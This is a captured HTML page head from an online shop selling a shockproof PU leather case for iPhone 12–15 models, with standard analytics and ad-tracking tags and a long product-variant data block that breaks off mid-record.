

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://sky-cover.com/en-gb/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series
body_size: 89551
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
<!-- "snippets/booster-seo.liquid" was not rendered, the associated app was uninstalled -->
<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '348983696587641');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=348983696587641&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1696037331162579');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1696037331162579&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-3HFHCTGWES"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-3HFHCTGWES');
</script>

  <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-T3JW57S');</script>
<!-- End Google Tag Manager -->

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-216029953-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-216029953-1');
</script>
    
<!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-234780841-1"></script>
<script>
  
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-234780841-1');
</script>
    
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-10950005092"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'AW-10950005092');
</script>
    
 <!-- Event snippet for Google Shopping App Add Payment Info conversion page -->
<script>
  gtag('event', 'conversion', {
      'send_to': 'AW-10950005092/PVqUCKaCo4YYEOSir-Uo',
      'value': 1.0,
      'currency': 'EUR'
  });
</script> 
  <meta name="google-site-verification" content="HGdTQw_089VFt-awm0eXPcQkWx1URKaBGqPLEbL42OE" />
    <script>
window.KiwiSizing = window.KiwiSizing === undefined ? {} : window.KiwiSizing;
KiwiSizing.shop = "corticelle.myshopify.com";


KiwiSizing.data = {
  collections: "411668545764,398588739812,413001580772,411867152612,413001548004,413001515236,411984593124,411801452772,411984560356,411984494820,411985019108,411801518308,411801387236,411984986340,411984822500,609134313811,616664596819,609135853907,609134805331,609135493459,415281610980,399153889508,613937447251",
  tags: "12,14,15,best selling,corticelle,fanny cover,iphone 12,iPhone 12 Cases,iphone 12 Pro,iphone 12 Promax,Iphone 13,iPhone 13 Cases,iPhone 13 Cover,iphone 13 pro,iphone 13 pro max,IPhone 14,iPhone 14 Cases,iphone 14 plus,IPhone 14 Pro,IPhone 14 Pro Max,iphone 15,iphone 15 cases,iphone 15 plus,iphone 15 pro,iphone 15 pro max,leather,luxury,Recommended For You",
  product: "8687784722771",
  vendor: "sky-cover",
  type: "Leather case",
  title: "Shockproof 3D soft PU leather for iPhone 15 series",
  images: ["\/\/sky-cover.com\/cdn\/shop\/files\/S71cb884d06a74f229e63fdb3558be179Y_0332fa34-cc34-425b-a88b-574f9af31d99.jpg?v=1705150051","\/\/sky-cover.com\/cdn\/shop\/files\/Sb3a65e74af374d0f8375a5383b7e4ef9q_214ce292-a12a-418a-bda1-c4314abca4f7.jpg?v=1705150051","\/\/sky-cover.com\/cdn\/shop\/files\/Se28cc0a2a1d447f5ac693e2e0ba5629fM_d72803fe-5606-4e87-94a5-20118a6c08b8.jpg?v=1705150051"],
  options: [{"name":"Color","position":1,"values":["Black","Red","Gold"]},{"name":"Material","position":2,"values":["for iphone 15 pro max","for iphone 15 pro","for iphone 15 plus","for iphone 15","for iphone 14 pro max","for iphone 14 pro","for iphone 14 plus","for iphone 14","for iphone 13 pro max","for iphone 13 pro","for iphone 13","for iphone 12 pro max","for iphone 12 pro","for iphone 12"]}],
  variants: [{"id":47559146340691,"title":"Black \/ for iphone 15 pro max","option1":"Black","option2":"for iphone 15 pro max","option3":null,"sku":"652325612","requires_shipping":true,"taxable":false,"featured_image":{"id":53961445507411,"product_id":8687784722771,"position":2,"created_at":"2024-01-13T13:47:25+01:00","updated_at":"2024-01-13T13:47:31+01:00","alt":"Shockproof 3D soft PU leather for iPhone 15 series - Black \/ for iphone 15 pro max - Sky-cover","width":1000,"height":1000,"src":"\/\/sky-cover.com\/cdn\/shop\/files\/Sb3a65e74af374d0f8375a5383b7e4ef9q_214ce292-a12a-418a-bda1-c4314abca4f7.jpg?v=1705150051","variant_ids":[47559146340691,47559146373459,47559146406227,47559146438995,47559146471763,47559146504531,47559146537299,47559146570067,47559146602835,47559146635603,47559146668371,47559146701139,47559146733907,47559146766675]},"available":true,"name":"Shockproof 3D soft PU leather for iPhone 15 series - Black \/ for iphone 15 pro max","public_title":"Black \/ for iphone 15 pro max","options":["Black","for iphone 15 pro max"],"price":2700,"weight":0,"compare_at_price":3100,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Shockproof 3D soft PU leather for iPhone 15 series - Black \/ for iphone 15 pro max - Sky-cover","id":46656261914963,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/sky-cover.com\/cdn\/shop\/files\/Sb3a65e74af374d0f8375a5383b7e4ef9q_214ce292-a12a-418a-bda1-c4314abca4f7.jpg?v=1705150051"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47559146373459,"title":"Black \/ for iphone 15 pro","option1":"Black","option2":"for iphone 15 pro","option3":null,"sku":"652325615","requires_shipping":true,"taxable":false,"featured_image":{"id":53961445507411,"product_id":8687784722771,"position":2,"created_at":"2024-01-13T13:47:25+01:00","updated_at":"2024-01-13T13:47:31+01:00","alt":"Shockproof 3D soft PU leather for iPhone 15 series - Black \/ for iphone 15 pro max - Sky-cover","width":1000,"height":1000,"src":"\/\/sky-cover.com\/cdn\/shop\/files\/Sb3a65e74af374d0f8375a5383b7e4ef9q_214ce292-a12a-418a-bda1-c4314abca4f7.jpg?v=1705150051","variant_ids":[47559146340691,47559146373459,47559146406227,47559146438995,47559146471763,47559146504531,47559146537299,47559146570067,47559146602835,47559146635603,47559146668371,47559146701139,47559146733907,47559146766675]},"available":true,"name":"Shockproof 3D soft PU leather for iPhone 15 series - Black \/ for iphone 15 pro","public_title":"Black \/ for iphone 15 pro","options":["Black","for iphone 15 pro"],"price":2700,"weight":0,"compare_at_price":3100,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Shockproof 3D soft PU leather for iPhone 15 series - Black \/ for iphone 15 pro max - Sky-cover","id":46656261914963,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/sky-cover.com\/cdn\/shop\/files\/Sb3a65e74af374d0f8375a5383b7e4ef9q_214ce292-a12a-418a-bda1-c4314abca4f7.jpg?v=1705150051"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47559146406227,"title":"Black \/ for iphone 15 plus","option1":"Black","option2":"for iphone 15 plus","option3":null,"sku":"652325618","requires_shipping":true,"taxable":false,"featured_image":{"id":53961445507411,"product_id":8687784722771,"position":2,"created_at":"2024-01-13T13:47:25+01:00","updated_at":"2024-01-13T13:47:31+01:00","alt":"Shockproof 3D soft PU leather for iPhone 15 series - Black \/ for iphone 15 pro max - Sky-cover","width":1000,"height":1000,"src":"\/\/sky-cover.com\/cdn\/shop\/files\/Sb3a65e74af374d0f8375a5383b7e4ef9q_214ce292-a12a-418a-bda1-c4314abca4f7.jpg?v=1705150051","variant_ids":[47559146340691,47559146373459,47559146406227,47559146438995,47559146471763,47559146504531,47559146537299,47559146570067,47559146602835,47559146635603,47559146668371,47559146701139,47559146733907,47559146766675]},"available":true,"name":"Shockproof 3D soft PU leather for iPhone 15 series - Black \/ for iphone 15 plus","public_title":"Black \/ for iphone 15 plus","options":["Black","for iphone 15 plus"],"price":2700,"weight":0,"compare_at_price":3100,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Shockproof 3D soft PU leather for iPhone 15 series - Black \/ for iphone 15 pro max - Sky-cover","id":46656261914963,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/sky-cover.com\/cdn\/shop\/files\/Sb3a65e74af374d0f8375a5383b7e4ef9q_214ce292-a12a-418a-bda1-c4314abca4f7.jpg?v=1705150051"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47559146438995,"title":"Black \/ for iphone 15","option1":"Black","option2":"for iphone 15","option3":null,"sku":"652325621","requires_shipping":true,"taxable":false,"featured_image":{"id":53961445507411,"product_id":8687784722771,"position":2,"created_at":"2024-01-13T13:47:25+01:00","updated_at":"2024-01-13T13:47:31+01:00","alt":"Shockproof 3D soft PU leather for iPhone 15 series - Black \/ for iphone 15 pro max - Sky-cover","width":1000,"height":1000,"src":"\/\/sky-cover.com\/cdn\/shop\/files\/Sb3a65e74af374d0f8375a5383b7e4ef9q_214ce292-a12a-418a-bda1-c4314abca4f7.jpg?v=1705150051","variant_ids":[47559146340691,47559146373459,47559146406227,47559146438995,47559146471763,47559146504531,47559146537299,47559146570067,47559146602835,47559146635603,47559146668371,47559146701139,47559146733907,47559146766675]},"available":true,"name":"Shockproof 3D soft PU leather for iPhone 15 series - Black \/ for iphone 15","public_title":"Black \/ for iphone 15","options":["Black","for iphone 15"],"price":2700,"weight":0,"compare_at_price":3100,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Shockproof 3D soft PU leather for iPhone 15 series - Black \/ for iphone 15 pro max - Sky-cover","id":46656261914963,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/sky-cover.com\/cdn\/shop\/files\/Sb3a65e74af374d0f8375a5383b7e4ef9q_214ce292-a12a-418a-bda1-c4314abca4f7.jpg?v=1705150051"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47559146471763,"title":"Black \/ for iphone 14 pro max","option1":"Black","option2":"for iphone 14 pro max","option3":null,"sku":"652325624","requires_shipping":true,"taxable":false,"featured_image":{"id":53961445507411,"product_id":8687784722771,"position":2,"created_at":"2024-01-13T13:47:25+01:00","updated_at":"2024-01-13T13:47:31+01:00","alt":"Shockproof 3D soft PU leather for iPhone 15 series - Black \/ for iphone 15 pro max - Sky-cover","width":1000,"height":1000,"src":"\/\/sky-cover.com\/cdn\/shop\/files\/Sb3a65e74af374d0f8375a5383b7e4ef9q_214ce292-a12a-418a-bda1-c4314abca4f7.jpg?v=1705150051","variant_ids":[47559146340691,47559146373459,47559146406227,47559146438995,47559146471763,47559146504531,47559146537299,47559146570067,47559146602835,47559146635603,47559146668371,47559146701139,47559146733907,47559146766675]},"available":true,"name":"Shockproof 3D soft PU leather for iPhone 15 series - Black \/ for iphone 14 pro max","public_title":"Black \/ for iphone 14 pro max","options":["Black","for iphone 14 pro max"],"price":2700,"weight":0,"compare_at_price":3100,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Shockproof 3D soft PU leather for iPhone 15 series - Black \/ for iphone 15 pro max - Sky-cover","id":46656261914963,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/sky-cover.com\/cdn\/shop\/files\/Sb3a65e74af374d0f8375a5383b7e4ef9q_214ce292-a12a-418a-bda1-c4314abca4f7.jpg?v=1705150051"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47559146504531,"title":"Black \/ for iphone 14 pro","option1":"Black","option2":"for iphone 14 pro","option3":null,"sku":"652325627","requires_shipping":true,"taxable":false,"featured_image":{"id":53961445507411,"product_id":8687784722771,"position":2,"created_at":"2024-01-13T13:47:25+01:00","updated_at":"2024-01-13T13:47:31+01:00","alt":"Shockproof 3D soft PU leather for iPhone 15 series - Black \/ for iphone 15 pro max - Sky-cover","width":1000,"height":1000,"src":"\/\/sky-cover.com\/cdn\/shop\/files\/Sb3a65e74af374d0f8375a5383b7e4ef9q_214ce292-a12a-418a-bda1-c4314abca4f7.jpg?v=1705150051","variant_ids":[47559146340691,47559146373459,47559146406227,47559146438995,47559146471763,47559146504531,47559146537299,47559146570067,47559146602835,47559146635603,47559146668371,47559146701139,47559146733907,47559146766675]},"available":true,"name":"Shockproof 3D soft PU leather for iPhone 15 series - Black \/ for iphone 14 pro","public_title":"Black \/ for iphone 14 pro","options":["Black","for iphone 14 pro"],"price":2700,"weight":0,"compare_at_price":3100,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Shockproof 3D soft PU leather for iPhone 15 series - Black \/ for iphone 15 pro max - Sky-cover","id":46656261914963,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/sky-cover.com\/cdn\/shop\/files\/Sb3a65e74af374d0f8375a5383b7e4ef9q_214ce292-a12a-418a-bda1-c4314abca4f7.jpg?v=1705150051"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47559146537299,"title":"Black \/ for iphone 14 plus","option1":"Black","option2":"for iphone 14 plus","option3":null,"sku":"652325630","requires_shipping":true,"taxable":false,"featured_image":{"id":53961445507411,"product_id":8687784722771,"position":2,"created_at":"2024-01-13T13:47:25+01:00","updated_at":"2024-01-13T13:47:31+01:00","alt":"Shockproof 3D soft PU leather for iPhone 15 series - Black \/ for iphone 15 pro max - Sky-cover","width":1000,"height":1000,"src":"\/\/sky-cover.com\/cdn\/shop\/files\/Sb3a65e74af374d0f8375a5383b7e4ef9q_214ce292-a12a-418a-bda1-c4314abca4f7.jpg?v=1705150051","variant_ids":[47559146340691,47559146373459,47559146406227,47559146438995,47559146471763,47559146504531,47559146537299,47559146570067,47559146602835,47559146635603,47559146668371,47559146701139,47559146733907,47559146766675]},"available":true,"name":"Shockproof 3D soft PU leather for iPhone 15 series - Black \/ for iphone 14 plus","public_title":"Black \/ for iphone 14 plus","options":["Black","for iphone 14 plus"],"price":2700,"weight":0,"compare_at_price":3100,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Shockproof 3D soft PU leather for iPhone 15 series - Black \/ for iphone 15 pro max - Sky-cover","id":46656261914963,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/sky-cover.com\/cdn\/shop\/files\/Sb3a65e74af374d0f8375a5383b7e4ef9q_214ce292-a12a-418a-bda1-c4314abca4f7.jpg?v=1705150051"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47559146570067,"title":"Black \/ for iphone 14","option1":"Black","option2":"for iphone 14","option3":null,"sku":"652325633","requires_shipping":true,"taxable":false,"featured_image":{"id":53961445507411,"product_id":8687784722771,"position":2,"created_at":"2024-01-13T13:47:25+01:00","updated_at":"2024-01-13T13:47:31+01:00","alt":"Shockproof 3D soft PU leather for iPhone 15 series - Black \/ for iphone 15 pro max - Sky-cover","width":1000,"height":1000,"src":"\/\/sky-cover.com\/cdn\/shop\/files\/Sb3a65e74af374d0f8375a5383b7e4ef9q_214ce292-a12a-418a-bda1-c4314abca4f7.jpg?v=1705150051","variant_ids":[47559146340691,47559146373459,47559146406227,47559146438995,47559146471763,47559146504531,47559146537299,47559146570067,47559146602835,47559146635603,47559146668371,47559146701139,47559146733907,47559146766675]},"available":true,"name":"Shockproof 3D soft PU leather for iPhone 15 series - Black \/ for iphone 14","public_title":"Black \/ for iphone 14","options":["Black","for iphone 14"],"price":2700,"weight":0,"compare_at_price":3100,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Shockproof 3D soft PU leather for iPhone 15 series - Black \/ for iphone 15 pro max - Sky-cover","id":46656261914963,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/sky-cover.com\/cdn\/shop\/files\/Sb3a65e74af374d0f8375a5383b7e4ef9q_214ce292-a12a-418a-bda1-c4314abca4f7.jpg?v=1705150051"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47559146602835,"title":"Black \/ for iphone 13 pro max","option1":"Black","option2":"for iphone 13 pro max","option3":null,"sku":"652325636","requires_shipping":true,"taxable":false,"featured_image":{"id":53961445507411,"product_id":8687784722771,"position":2,"created_at":"2024-01-13T13:47:25+01:00","updated_at":"2024-01-13T13:47:31+01:00","alt":"Shockproof 3D soft PU leather for iPhone 15 series - Black \/ for iphone 15 pro max - Sky-cover","width":1000,"height":1000,"src":"\/\/sky-cover.com\/cdn\/shop\/files\/Sb3a65e74af374d0f8375a5383b7e4ef9q_214ce292-a12a-418a-bda1-c4314abca4f7.jpg?v=1705150051","variant_ids":[47559146340691,47559146373459,47559146406227,47559146438995,47559146471763,47559146504531,47559146537299,47559146570067,47559146602835,47559146635603,47559146668371,47559146701139,47559146733907,47559146766675]},"available":true,"name":"Shockproof 3D soft PU leather for iPhone 15 series - Black \/ for iphone 13 pro max","public_title":"Black \/ for iphone 13 pro max","options":["Black","for iphone 13 pro max"],"price":2700,"weight":0,"compare_at_price":3100,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Shockproof 3D soft PU leather for iPhone 15 series - Black \/ for iphone 15 pro max - Sky-cover","id":46656261914963,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/sky-cover.com\/cdn\/shop\/files\/Sb3a65e74af374d0f8375a5383b7e4ef9q_214ce292-a12a-418a-bda1-c4314abca4f7.jpg?v=1705150051"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47559146635603,"title":"Black \/ for iphone 13 pro","option1":"Black","option2":"for iphone 13 pro","option3":null,"sku":"652325639","requires_shipping":true,"taxable":false,"featured_image":{"id":53961445507411,"product_id":8687784722771,"position":2,"created_at":"2024-01-13T13:47:25+01:00","updated_at":"2024-01-13T13:47:31+01:00","alt":"Shockproof 3D soft PU leather for iPhone 15 series - Black \/ for iphone 15 pro max - Sky-cover","width":1000,"height":1000,"src":"\/\/sky-cover.com\/cdn\/shop\/files\/Sb3a65e74af374d0f8375a5383b7e4ef9q_214ce292-a12a-418a-bda1-c4314abca4f7.jpg?v=1705150051","variant_ids":[47559146340691,47559146373459,47559146406227,47559146438995,47559146471763,47559146504531,47559146537299,47559146570067,47559146602835,47559146635603,47559146668371,47559146701139,47559146733907,47559146766675]},"available":true,"name":"Shockproof 3D soft PU leather for iPhone 15 series - Black \/ for iphone 13 pro","public_title":"Black \/ for iphone 13 pro","options":["Black","for iphone 13 pro"],"price":2700,"weight":0,"compare_at_price":3100,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Shockproof 3D soft PU leather for iPhone 15 series - Black \/ for iphone 15 pro max - Sky-cover","id":46656261914963,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/sky-cover.com\/cdn\/shop\/files\/Sb3a65e74af374d0f8375a5383b7e4ef9q_214ce292-a12a-418a-bda1-c4314abca4f7.jpg?v=1705150051"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47559146668371,"title":"Black \/ for iphone 13","option1":"Black","option2":"for iphone 13","option3":null,"sku":"652325642","requires_shipping":true,"taxable":false,"featured_image":{"id":53961445507411,"product_id":8687784722771,"position":2,"created_at":"2024-01-13T13:47:25+01:00","updated_at":"2024-01-13T13:47:31+01:00","alt":"Shockproof 3D soft PU leather for iPhone 15 series - Black \/ for iphone 15 pro max - Sky-cover","width":1000,"height":1000,"src":"\/\/sky-cover.com\/cdn\/shop\/files\/Sb3a65e74af374d0f8375a5383b7e4ef9q_214ce292-a12a-418a-bda1-c4314abca4f7.jpg?v=1705150051","variant_ids":[47559146340691,47559146373459,47559146406227,47559146438995,47559146471763,47559146504531,47559146537299,47559146570067,47559146602835,47559146635603,47559146668371,47559146701139,47559146733907,47559146766675]},"available":true,"name":"Shockproof 3D soft PU leather for iPhone 15 series - Black \/ for iphone 13","public_title":"Black \/ for iphone 13","options":["Black","for iphone 13"],"price":2700,"weight":0,"compare_at_price":3100,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Shockproof 3D soft PU leather for iPhone 15 series - Black \/ for iphone 15 pro max - Sky-cover","id":46656261914963,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/sky-cover.com\/cdn\/shop\/files\/Sb3a65e74af374d0f8375a5383b7e4ef9q_214ce292-a12a-418a-bda1-c4314abca4f7.jpg?v=1705150051"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47559146701139,"title":"Black \/ for iphone 12 pro max","option1":"Black","option2":"for iphone 12 pro max","option3":null,"sku":"652325645","requires_shipping":true,"taxable":false,"featured_image":{"id":53961445507411,"product_id":8687784722771,"position":2,"created_at":"2024-01-13T13:47:25+01:00","updated_at":"2024-01-13T13:47:31+01:00","alt":"Shockproof 3D soft PU leather for iPhone 15 series - Black \/ for iphone 15 pro max - Sky-cover","width":1000,"height":1000,"src":"\/\/sky-cover.com\/cdn\/shop\/files\/Sb3a65e74af374d0f8375a5383b7e4ef9q_214ce292-a12a-418a-bda1-c4314abca4f7.jpg?v=1705150051","variant_ids":[47559146340691,47559146373459,47559146406227,47559146438995,47559146471763,47559146504531,47559146537299,47559146570067,47559146602835,47559146635603,47559146668371,47559146701139,47559146733907,47559146766675]},"available":true,"name":"Shockproof 3D soft PU leather for iPhone 15 series - Black \/ for iphone 12 pro max","public_title":"Black \/ for iphone 12 pro max","options":["Black","for iphone 12 pro max"],"price":2700,"weight":0,"compare_at_price":3100,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Shockproof 3D soft PU leather for iPhone 15 series - Black \/ for iphone 15 pro max - Sky-cover","id":46656261914963,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/sky-cover.com\/cdn\/shop\/files\/Sb3a65e74af374d0f8375a5383b7e4ef9q_214ce292-a12a-418a-bda1-c4314abca4f7.jpg?v=1705150051"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47559146733907,"title":"Black \/ for iphone 12 pro","option1":"Black","option2":"for iphone 12 pro","option3":null,"sku":"652325648","requires_shipping":true,"taxable":false,"featured_image":{"id":53961445507411,"product_id":8687784722771,"position":2,"created_at":"2024-01-13T13:47:25+01:00","updated_at":"2024-01-13T13:47:31+01:00","alt":"Shockproof 3D soft PU leather for iPhone 15 series - Black \/ for iphone 15 pro max - Sky-cover","width":1000,"height":1000,"src":"\/\/sky-cover.com\/cdn\/shop\/files\/Sb3a65e74af374d0f8375a5383b7e4ef9q_214ce292-a12a-418a-bda1-c4314abca4f7.jpg?v=1705150051","variant_ids":[47559146340691,47559146373459,47559146406227,47559146438995,47559146471763,47559146504531,47559146537299,47559146570067,47559146602835,47559146635603,47559146668371,47559146701139,47559146733907,47559146766675]},"available":true,"name":"Shockproof 3D soft PU leather for iPhone 15 series - Black \/ for iphone 12 pro","public_title":"Black \/ for iphone 12 pro","options":["Black","for iphone 12 pro"],"price":2700,"weight":0,"compare_at_price":3100,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Shockproof 3D soft PU leather for iPhone 15 series - Black \/ for iphone 15 pro max - Sky-cover","id":46656261914963,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/sky-cover.com\/cdn\/shop\/files\/Sb3a65e74af374d0f8375a5383b7e4ef9q_214ce292-a12a-418a-bda1-c4314abca4f7.jpg?v=1705150051"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47559146766675,"title":"Black \/ for iphone 12","option1":"Black","option2":"for iphone 12","option3":null,"sku":"652325651","requires_shipping":true,"taxable":false,"featured_image":{"id":53961445507411,"product_id":8687784722771,"position":2,"created_at":"2024-01-13T13:47:25+01:00","updated_at":"2024-01-13T13:47:31+01:00","alt":"Shockproof 3D soft PU leather for iPhone 15 series - Black \/ for iphone 15 pro max - Sky-cover","width":1000,"height":1000,"src":"\/\/sky-cover.com\/cdn\/shop\/files\/Sb3a65e74af374d0f8375a5383b7e4ef9q_214ce292-a12a-418a-bda1-c4314abca4f7.jpg?v=1705150051","variant_ids":[47559146340691,47559146373459,47559146406227,47559146438995,47559146471763,47559146504531,47559146537299,47559146570067,47559146602835,47559146635603,47559146668371,47559146701139,47559146733907,47559146766675]},"available":true,"name":"Shockproof 3D soft PU leather for iPhone 15 series - Black \/ for iphone 12","public_title":"Black \/ for iphone 12","options":["Black","for iphone 12"],"price":2700,"weight":0,"compare_at_price":3100,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Shockproof 3D soft PU leather for iPhone 15 series - Black \/ for iphone 15 pro max - Sky-cover","id":46656261914963,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/sky-cover.com\/cdn\/shop\/files\/Sb3a65e74af374d0f8375a5383b7e4ef9q_214ce292-a12a-418a-bda1-c4314abca4f7.jpg?v=1705150051"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47559146799443,"title":"Red \/ for iphone 15 pro max","option1":"Red","option2":"for iphone 15 pro max","option3":null,"sku":"652325613","requires_shipping":true,"taxable":false,"featured_image":{"id":53961445540179,"product_id":8687784722771,"position":1,"created_at":"2024-01-13T13:47:25+01:00","updated_at":"2024-01-13T13:47:31+01:00","alt":"Shockproof 3D soft PU leather for iPhone 15 series - Red \/ for iphone 15 pro max - Sky-cover","width":1000,"height":1000,"src":"\/\/sky-cover.com\/cdn\/shop\/files\/S71cb884d06a74f229e63fdb3558be179Y_0332fa34-cc34-425b-a88b-574f9af31d99.jpg?v=1705150051","variant_ids":[47559146799443,47559146832211,47559146864979,47559146897747,47559146930515,47559146963283,47559146996051,47559147028819,47559147061587,47559147094355,47559147127123,47559147159891,47559147192659,47559147225427]},"available":true,"name":"Shockproof 3D soft PU leather for iPhone 15 series - Red \/ for iphone 15 pro max","public_title":"Red \/ for iphone 15 pro max","options":["Red","for iphone 15 pro max"],"price":2700,"weight":0,"compare_at_price":3100,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Shockproof 3D soft PU leather for iPhone 15 series - Red \/ for iphone 15 pro max - Sky-cover","id":46656261783891,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/sky-cover.com\/cdn\/shop\/files\/S71cb884d06a74f229e63fdb3558be179Y_0332fa34-cc34-425b-a88b-574f9af31d99.jpg?v=1705150051"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47559146832211,"title":"Red \/ for iphone 15 pro","option1":"Red","option2":"for iphone 15 pro","option3":null,"sku":"652325616","requires_shipping":true,"taxable":false,"featured_image":{"id":53961445540179,"product_id":8687784722771,"position":1,"created_at":"2024-01-13T13:47:25+01:00","updated_at":"2024-01-13T13:47:31+01:00","alt":"Shockproof 3D soft PU leather for iPhone 15 series - Red \/ for iphone 15 pro max - Sky-cover","width":1000,"height":1000,"src":"\/\/sky-cover.com\/cdn\/shop\/files\/S71cb884d06a74f229e63fdb3558be179Y_0332fa34-cc34-425b-a88b-574f9af31d99.jpg?v=1705150051","variant_ids":[47559146799443,47559146832211,47559146864979,47559146897747,47559146930515,47559146963283,47559146996051,47559147028819,47559147061587,47559147094355,47559147127123,47559147159891,47559147192659,47559147225427]},"available":true,"name":"Shockproof 3D soft PU leather for iPhone 15 series - Red \/ for iphone 15 pro","public_title":"Red \/ for iphone 15 pro","options":["Red","for iphone 15 pro"],"price":2700,"weight":0,"compare_at_price":3100,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Shockproof 3D soft PU leather for iPhone 15 series - Red \/ for iphone 15 pro max - Sky-cover","id":46656261783891,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/sky-cover.com\/cdn\/shop\/files\/S71cb884d06a74f229e63fdb3558be179Y_0332fa34-cc34-425b-a88b-574f9af31d99.jpg?v=1705150051"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47559146864979,"title":"Red \/ for iphone 15 plus","option1":"Red","option2":"for iphone 15 plus","option3":null,"sku":"652325619","requires_shipping":true,"taxable":false,"featured_image":{"id":53961445540179,"product_id":8687784722771,"position":1,"created_at":"2024-01-13T13:47:25+01:00","updated_at":"2024-01-13T13:47:31+01:00","alt":"Shockproof 3D soft PU leather for iPhone 15 series - Red \/ for iphone 15 pro max - 